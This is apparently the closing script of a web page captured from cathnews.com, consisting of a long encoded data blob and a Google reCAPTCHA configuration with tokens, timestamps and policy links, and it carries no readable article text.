/[base64]/DihovAcOyCsK9bcKBC8ObAxcpe8Oqw4LDl8Orw43CpcKCW1hjXsKtX1N/wr/DiMKvwoLCpMKAAMOLRhF3FwMHcTgBbcORE8OKwq3DmMOVwq0Aw7jDq8OQw7VZS8OoQMOxd8O7w5Asw6zCoMOEwp7Dv8OpwqQDPkXCq1fCmsOZckHCpMK1w7nDphTDglTCt8KKwoJJJ8OedMOVw57CnSTDhQhjwqbDucKQEsOWw5rDosKCw6JSNsKuw4/DnMKRdMKwwpRXQsK2XDnDisKcw63CkwIMw5jDgcKdVnzDsX/DmMKKw4Rww7R8M8KKwo9/dMOpcSTCo8KgBjvCqmjDmSFGbcOiTnXDl3XCizjDlmTDhk7Ck38gTMKVSsKdwoPDmsKbwpzDjBjDjGrCrFXDhcK4w4YbKj7Dqj3DnzTClcKXPsOQw5F/[base64]/DrwbDocKTKkdNOcO+V8KUNG44w5pvw5Bzwos6w60Lw6TCjHfCmsOrAMKOw5Yaw6fCu8KUa8OXwr3DiSxkFT3DrTbDncOFOcKSTMKFKAkWw5Y5w5rCkVUkwoLCo2tpVMKmMUrCrMKzMMKUQVJyOsO+w4E4w581w53DsTzDk15/woVvP3jDm8OmwovDpsKswoBoNBoowroywpbCu8KMw4Y1w7RgwqzCvHllw4xKw48Dw5EAw5Ydw6TCuMKoMFDCk0drwr5Rfy0XwqXCuMKSHMKydj7Dr8OUI8OBwo7DgsO8csKww4LCrMKzwpN2woRIDsKww7sFwostJFBya3hTL8KzYh7DisKzUsK/csK0w7FUw7EuUV8LcMKAw5HDnR8be8K3w6vCrcKfwrzCm3lvwobCv0YQwpMaw5h+w7jDgsOtwrIxVsOsPUw/fTXCvAlJw6NbCl9HwobCsMOSw4rCoF8Ww5TDhcOkbzjCh8Oaw7XDuMOBwovCjHPDlMK7f8OBNsKbwr7ChsKwwr/Cl8KHwpPCrMKewoVjRjQEwoLDtEfDsCJjWsKkRMKTwqLCjcOYw6k6wrPCjcKjw6ZYRwEQUi4JwpIQw5nCg8OiP8K6MQHDjsOWw4LDpsKYKsOjWsKdP8KSY8KKXifDhhvCjQvDmGrCpsO5a0/DrVDDicO+wpIOwozCigtKw7bCs8ORTcK1PQJNXw4Lw5o6EMKwwp3DqCZ4dMOUw4MPw5YgTmnCoQUcc2IGQz7DtUsUOQTDsXPCgXwfw5/CjVR/w5DCt8K5XWYUwq7Co8KzwoBEw6hgw4l5UcOiwqnCpAfDrGLCiCVpw6vDl0bDqcKtwo8UwqABS8K8wrfCosOgwppsw6IUw5nDmAzCvDBkfR3DjMOhw57CmMKAF8OGw6bDvH/DnMOGb8KYRm4gw5LCoMO7PFMrVMKSQS5CwrQmwqIYwpkXZ8KgEF7CqcO5w70RaMKyai5nw4IkwoDCuhZBZsO2EnrCtMKPEmTCh8OAPjJ/wppIw4gwfMKPw7bCisO1AMOocDUjw4/DgcO5w5ETMcKWwrp5w4bCqg5TRMO7VxTDi8OhXyHDoEzCqXbCj8K2wpHCp8KeEhDCncO3AydHwog+LxV1w7MlGnzCpTzDjBAXGcOuRsKzw47Dl2HDjcOyw4zCl1DDoyzCr1DCkcKawotmw4AiXk8NP8OIwo/ClxrDvMOhw57DsGVyIXQATQTDnhB0w6bDiHdCwpVodFHDgsKuwrvCh8OOTybCvgHCucOWMsOibDgawo7DoMKKwrHCkloYOMOZAMO1wprCnFHChDrDim7CmiXCli59BsKwOEM8GzYtw5BkWsOJw48JGsKhVTkTWEjDoCzCpMKyKQfCmC4DAcOoICvDpcKeG3DDjMO/[base64]/wpM5Q8Ksw73DiMK5GsORJV/CkXJKwqjCgBLDgcKLw68/MsKqw4zCuwUVMlTDtTpMH2TCn31Nw7vCjcOGw75HQC48LMOvwqzDo8OETMKdw4Fowq8EJcOUwo0HaMKUUlQdBXZGwpHCn8OgwrLDtMOSKRwSwowkTcKcMiXCo1bClsKywrgLDVQawptzw7V3H8O0MsO5wqkTeXB8cjTCiMO2H8OlUMKXO8OYw5Y/wro4wqbCkcKuw7YKAUXCkMKUwo86LXbCuMO2w67CksOzw79kwroQAFbDoBDCpjjCiMO8wo/CswE2V8KywpXDh1Z1KhHCuQ40wr9EBcKAQH1dZnrDjUpfw4FhwoLDsi7DvXgMwpZ2cHbDtlLDkMOJwrpYSyLDrsOHwo/DucOxw4gEBMOkXHXCi8OyJzg6w6Y5YEQxe8OTUcKvEzvCiS8TXzDCh39Xw551FmXDlsO2LMOTwpnDuEXCr8OGw5/CusKBGxo+wr3Cn8KLw7pPwrt6LMKTEsOON8OAwpNRwqrDqUDDqcOOHknDqknCmMO0fR/DnMOFfcOcw6rCtMOGwpEmw7tETHDCo8OJGy8IwrTCtTHCs0LDoAssFzRRwrbDoWEyNT3DuXLDksOIUjV5w7RZQwomWMKcXMO+F0LCoWPDpsO0w6oHwqhnaHhaw6Ejw6/CnhvDrkMQDcKXe0Ekw4JrXsKAbcO+w6HDrGhEwq98wprCtmLCoTHDsMOmLwTDjy/Dqy4Sw78mXAnDrsKhwpE2NMOgwqDDkm7Cpg3CoDFTAMOcVMOsLsOSLz4+IF5NwrkhwpHDpBByRcOTwr/DpcK1wpoKUsOzN8KTwrJMw58lLMKYwqLDhhPDgjvCsMOqTwnCssKbLsKzwrfCoHMbGmPDlQHCvMKJw6lZP8OJEcK5wrNJw6BddljCh8O+PcKdCj1Bw5zDik1Yw7Zcb2LCnzxjw6ZawpNHw4AtYjfCgCTCgcKuw7vDvsOtw4TCrVrCq8OJwohfw78/w48nWcKQfMOCTcKrcAXCqMO2w5bDky/CscKhwpgEw4vCrXzDq8KYwqbDlcO8wqHCnMKgcsK6LsOTW3szw5gmw4lwLX/CmFXDgk/CqsO6w4cUc8KtTmhQw5I/[base64]/[base64]/CtQ0OJnILw4DCnsOmwobCrR1+L3bDkj/DoMK1OsKuLFZ+w6vDtcKbCMKTwpRgwqhew7LCiBLCo2EfJw/Dn8KHfcK9w5Ypw7PDiXPDglU1w7zCoGLCmMO1KHoaCBBYRn7DlDtSw6jDkU3DkcOFw7XDsEjCi8KlYsOXwo/Cr8OzFsOucDPDlSIGa8OPYR/DssOwacOfNMK+w7jDn8KkwqwAwrLCmmfCoGlpW315c2fDoxrDpcO+CMKTw6rClMKOw6bDl8OOwoQodQcOZCoGR3tfXsOawpLCpQzDglZiwqprw5HDkcKiw74ew6bClMKOd1FBw4wBc8KpdCLCvMOHFsKtex1fw6/Dly7DiMK7SkI0A8KXw7LDqhUowrrDkcOgw494w67CuUJRKsK2GMOXPTTDqsKvW1JGwqMzVsOMLE/DkHpywpodwqQowo5cGC/CvizDknrDjj/DhkXDlMOMJQteWhxhwo/DnmcEw77CscO+w5wtw57DvcOpThkww6A0w6Z0VMK/[base64]/UMK6cCzDoSnCvyTDrcKrwpXCqcOzw6Fqwqd0w5TDnVHCpsOew6zCmkzDhMKFJF4QwrI5w6JlecKZwrkbfMK7w6bDpzfDj2XDozYiwolEwpPDowjDs8Koc8KQwovCtMKLw407BQXDqiAEwoJcwr11wqhMw6ZfCcKuExvCvsOOw6nCgsK/DEBjwr1fbGxDwpvDnm3DgSVxQcKIOhnDjijDqMKcw4zDvQQnw4nCocKVw5s5fsKjwo/DuAnDnn7Dmh0iwoDDsG3CmVtbHsODOsKpwojDpjPDn2XDiMKnw7p4wpxJDMKlw4QAw4l+bMK6wqNTBcKjRwNrM8KlEcOWdgpAwosLwqXDvsKxwpQ1w6nCrA/Dh11pbxDDliTDksOhwrZZwpnDpGXCmzdkw4DCiMKlw67Dqikbw5DCuWHCrcK/H8KNwqjDpMOGwoPCnXVpwpldwqXCu8OCFMKHwq/CtGAzEixFSMKtwoZ9TjQ3w59wQcKuw4LCpsOdGA3Dq8OhVsOKXMKYRUQVwonCtcKeXHPCl8KvMETCkMKaQ8KMwoQOTRfCosKhwqbDvcOefMKxw4EUw7J1HQUyB0FXw4zCpMOWZwNPRMOywovCnsKxw7xDwpjCoQNXE8OrwoBhAkPCq8K4w7TDmGnDlj/DmcOCw5dCWDVbw6A0w4vDicKWw7lYwrbDjwQ3wrDCkMORAndNwo51w484w7w0wocRNsOJw7FERnMbQRXCt3I3D2kLwpDClB9dCVjDmSfDqMK+HsOCUVPCmUZWMMKOw7fChWxNw7nCjnfCksORXcKmOmEiWMOVwpg+w5QgR8OsdcOpOw/[base64]/DocOLM8OSwrbDpBPCtsKmZnDCiBhnw6Ujwrlsw5UFe8OqAQEsbjRCw6skDWnDvcKGT8KHwovDpsKPw4RQNWnCiF/Dm1clelTDosKdBsKOwq8sS8KdPsKWWcK2wpMAcHwXK0DClcKAwqgtwpnCgcONwokjwpogw59ZQcOswpE+S8KVw7YXPz/DmylGAAzClWrDkx0iw63DiiPDjMOMwonClH8gEMO3DWVKQ8O4XsK5wrrDkMKGw5wow53CtcOtXRTDt2V+wq/[base64]/[base64]/[base64]/Cr8KbVjx5al7DrsO0Y8KLF1YQY3bDg8O4BGBPJXoVwoF0w5IIGsKNwp1Xw43Dlwteb0rDpcKtw7wbwpsXeVQCw7DCscKKHsO5CT3CnsO8wovCn8Kow7TDlsOuwqjCoyfDh8Kawponw7/CtMKYDmLCgmFMMMKAwprDtcOzwqIow4VFcsODw7tdOcO6W8OCwr/DoSgDwrTDmMOEEMK7wol3HQJFw4lew7fCvMOdwp3Cly7CscOSZBLDqMOswq/[base64]/CrMKRwpTCqE7DtMKtwpx3fcOcwohSwpvDhXnDtQnDqMKUFyLDoxzCgMOvEhHDtcO+wqnDuVxYBcKuZznDicKUZ8KJesKrw4kowp9swq/CrMK/[base64]/CjT7DtDjCjsOuwqsGCg/Dgn3Dm8KFZsOgw50Qw6QQw6fCvsODw55sXyLCtBFCUxUDwo7DgMKmCMOVwrfCrgJRw68nTD/DsMOaYMO/PcKCesKJw5nCvkxWw4LCjMKowr5DwqDCjGvDisKwS8OWw6Z/wrbCtibCsUBKYTrDmMKTwpxgbkXCnkfDlsKhZm3DsjkLGSrCrSvDscO3woEJRj0YPcOzwpbDoEp6w6jDkMOdw7sawrgmw5QKwrhhbcKswp3Cr8Ozw7YCBRN3ccKWbWbCisKdUsKyw7c4w4ENw6FwdlUlw6XCjsOEw6XDj3kuw5hnwqh7w78ow4nCvF/CghnDssKQby7Cg8OVTV7CnsK1F03DhcOCcl12flRGwrHDulcywrIpw6VGw7QFw6RSbHTCk2AzTsOmw7vDv8OeRcKoUg/CoAEyw6YDwqLCqcO2Xh9cw5DDmcKpPnXDusKKw6bCpDDDmMKKwpxXDsKXw4llZiPDt8KcwrTDlSDCtSvDksOTCELCgsOcAHvDocK+wpU0wpHChi19wpPCrUTDmCHChMKNw6TDtEQaw4nDncKFwoHDuHrClsKrw4PDosOEV8KJPRUNP8OGREN/G3Qaw6plw6jDpxvColzDmcOsFBvDvhfCkcOEV8O7wpHDpcOsw68TwrTDhGzCh3MRazxCw4/DhjvDosObw7vCiMKTTsKhw7EwKiZNw4YzBHsHFjB7QsOoBzfCpsKkMz5fwr49w7XCm8KKYsKycSPCtDRPw4g0D3LCumIEBcOMwqXDrjTDiQJacsONXjBqwofDh2oew7EYTMKvwp7CoMOrPMKBw7/ClE7DpUhiw71NwrjCmsOpw7dKF8KFw7DDrcKmw48sAMKDCcOJO1HDoxrCtsKewqNaU8KNbsOqw7MFdsOaw6nCqgQlw6XCjXzCnBVcSQNrwq92V8Onw6/Cv3bDn8KGw5XDtxRTW8KAX8KxS2jDvzHDsztrCHjDl3pJbcO6BQHCucOawrkPS2bClkrClA3CvMO2DsKfAcKIw4TCrcObwqg2FGFqwrXCrMO4KMO7Jj0nw5cGw5LDlggOw67Cl8KIwrvCq8Oxw68zLF90PsOuWcKpw4/CvMKLEw/[base64]/[base64]/[base64]/[base64]/DqcKvAcKuTBzCjcKfE8KiQ13DocKSO3LCsMOPakTCn8KHYMOLLsOpwqoGw5I2wqFtwrvDjyTCgcKPdMOow6/[base64]/CpXrDhMOhY3YYw4lBw5HCi21LawFYcMKaFQvCpMOYWsKdwoR1fMO9w413w5jDl8OXw4MQw5Yew504IsKqw6EZBHzDuBsEwqBtw7nCq8OiGyhoVMOpQTXCk33CnRo7JhMewoJXwqTCh0LDgC/DlkZVwqzCt23DsUdswrI7wqTCuijDnMK6w4EjUXBGOsKMw5/DucO7w6TCksKFwrrCsD14bcOaw6Ntw73DoMK0IU1BwqLDh20lTsKew4fClMO2DMOuwrYIA8OpLsKPQmV/w6UGDsOcw5XDtC/CisO1RTABVmFGw5/[base64]/[base64]/w494V8OjOTjCpS1zcsKbworDkcOdw5TClcONw4E9U3XCoMOPwqrCkRt6YMOUw4prV8Ohw7pGU8OFw7bDmBV+w61uwovDkwd6bcOgwp/DhsOUCsOKwrHDusKlSMO0wrzChQ1gVyskbTfCqcOfwrNkFMOUNwcQw4LDu2LDoTLDp0I/[base64]/AmIlw53DnMOdWcO4WcOyw7slwpVtw4rCvMKSwovCm8K2dDbCo1zDnwFsX0/CvsKjwptkUy8Jwo7CjwJDwrrCvcOxLsOAw7YfwqZewod9wpd6worDmkfCnFLCkTHDrg7Dqi0qYsObNMOWLkrDrjrDiTchJMKxwpLCksK6w58WasOmJcOiwrjCtsK/dkvDrsKZwpc0woh1w7bCmcODVmHCjMKLGMOww7DCusKSwoEKwrgfIirDmcOEaFjCnzLDsUs0SRxyZMKQw5rCq1VRLH7DicKdIsOTFcOeDigYcWYsJgPCoDbDksOww7jDmsKfwqlDw5DDlwHCgVjDoj3Ci8Opwp/CmsO3wrUsw5MCKSdNQE9Uw7zDqXHDpyDCow/CocOJEhBjenpZwp5FwolTVMKew7ZveHfCqcKxwpTDscKAXMKGTMKuw6TDiMOmwpPCk2zCtsOBworCjcKrOGszwpbCjcO9wrrDly1nw7nDuMOBw5/Clyg3w60afcO3USDCucK+w58iZcOALFzDvltkIBJvf8OXw4NKPVDDuXDCuHt1OgI/[base64]/Cmh3CiUvCg8KhwqbCmsO4WcOAwpvCjMORb3PCm2bDoHbDgMO1wodbwoTDkTICw6NRwqxaPMK/wpXCjC/DlsKQG8Ksbj0cMMKrGk/CssO1DzdLCcKFJMKbw5MbwprCsx8/[base64]/J1wYworDtsK6bFMOw5LDqsKQwqvCpsO0KcKkw6fCm8Osw7Zhw7DCvcOaw4Q4wqLCmcOhw6PDsjdrw4nDrzLDqsKPKEbCng7Dpz7CkxloO8KqMXvCrgtzw69vwpx1wo/DijlPwrxYw7bCmcKJw7ccwqDDhsK3EQR2DMKATMOoBMKlworCmVXCmSnCqSEMwqzCr0/[base64]/[base64]/[base64]/Dl8ONwoTDhcKLw7hAP8Krwp7DngQaKGrDmD02w71qw5Z9wqfDkQ3Ck8Olwp7DtHUEw7/Cr8OkIi/Ct8Oew5JCwoTClz5uwpFPwq8ew75Nw6fCncOFUMO5w7oWwpZYBsK/[base64]/CvF4dccOxGH/DlMKow5wrwrzDulbDiFBaw494c3XDs8KdHMOmw57DhSlPSSt7GsKfecKrDjzCsMODQ8KIw4lBasKMwpNRVMKMwoAIfxfDoMO7w6XCosOew788fTVTwovDpHcscV7Chjlgwr93wr/DrlZ0wqxqPR5Aw58UwrbDmcKiw7vDqTRPwrY8SsKFw50aRcK0wqbChsOxRcKqwq9yXnsxwrPDoMK2MU3DssK0w7AOw77Dj10QwqRUbsKiwqrDpcKkI8OGFTDCkTg/UVPDksK2AX3DgVXDvMK7woPDhMOxw6NMQxnCiUnCkA8Zwq1ITMKdTcKqW0TDrcKewpsHwrRMfFbDvFPCj8O/[base64]/CqXR9w7vDnWrDr3Uvw7dcw4bCnQx8bV5lw4fDo2sSwpfCgcKSwoFRwr0cwpPCuMOyTHckBBbCmEFec8KEPsOSRwnCicOjSglww7vDmsKMwqrCjHTCgcKPEV4Vw5JowpzCrG/DgsOXw7XCm8KQw6DDi8KkwrdwS8KUEXh8wrkIb2Nzw7YAwqvCqsOuw6lyL8KUUcOTJMK2T1TCl2vDnQAvw6rDq8O3bCc1QXjDrXYkPWPCr8KeTUvCqDvCn13CpnAlw6pzbS3Cu8OpQsKdw7jCn8KHw6LDnG4PJMKuRxXDicKRwqvCjmvCqhjClMKsPsKY\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l/MhhtktppvYDfW3aTMNi80NBhP6/YEYaqX2ieM9ftA\\u003d\x22,0,0,null,1,1768967879149,0,0,[88,169,95,109],null,[140,210,183,127],\x22RC-kEjD-PzWUol_tw\x22,null,null,null,null,null,\x220dAFcWeA7-tWWkLnNGoBxdzx1kteg8o8ikhsYwg8TMl21NYWhgwrzSrRbHSMeXTB0GDUHVD2c4pgcwqYDsnSZ2gD5rO-y6QnlUlw\x22,1769050679387]");
    </script></body></html>